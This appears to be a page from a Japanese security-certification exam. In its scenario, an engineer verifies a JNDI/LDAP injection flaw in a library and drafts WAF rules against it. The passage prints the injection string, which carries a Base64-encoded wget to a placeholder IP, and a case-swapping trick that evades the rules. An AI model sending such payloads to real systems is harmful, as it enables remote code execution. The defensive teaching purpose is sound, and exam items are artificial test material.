 ${jndi:ldap://a2.b2.c2.d2:1389/Command/Base64/d2dldCBodHRwOi8vYTIuYjIuYzIuZDIvaW5kZXgu
aHRtbA==}
注記1 a2.b2.c2.d2 は，R さんがテストサーバに割り当てた IP アドレスである。
注記2 d2dldCBodHRwOi8vYTIuYjIuYzIuZDIvaW5kZXguaHRtbA==のデコード結果は，wget http://a2.
b2.c2.d2/index.html である。これは，コマンド C に相当する。
図8 作成した検証コード
検証の結果，外部から脆弱性 V を悪用できることが確認できた。この結果を踏まえ
て，R さんは，脆弱性 V を悪用する攻撃に備え，E 社から WAF ルールが提供されるま
での間，現在判明している悪用パターンに対応可能な暫定的な WAF ルールで攻撃を遮
断することにした。
R さんが考えた WAF ルールの案を表6に示す。
表6 WAF ルールの案
ルール 検証対象 パターン 動作
1 e ¥Wjndi¥W 遮断
2 f ¥Wldap¥W 遮断
R さんは，例えば“jnDI”のように大文字・小文字を入れ替える手口によって，
ルール1と2それぞれで，案のパターンを回避する方法があることに気付いた。④こ
のような手口にも対応できるように案を変更した。その後，変更後の案の確認を Z 氏
に依頼した。
Z 氏は，⑤本番運用開始後の一定期間においては，WAF ルールの動作には“検知”
を設定して，サービス Y が今までどおり利用できるかを確認することを助言した。R
さんは，Z 氏の助言を踏まえて，WAF ルールを設定した。
後日，S システムでは，ライブラリ H を利用しているとの回答が F 社からあった。
また，E 社からサービス N における WAF ルールが提供された。その後，脆弱性 V を修
正したバージョンがライブラリ H の公式 Web サイトで配布され，S システム内のライ
ブラリ H のバージョンを最新にすることで，脆弱性 V への対応が完了した。
― 10 ―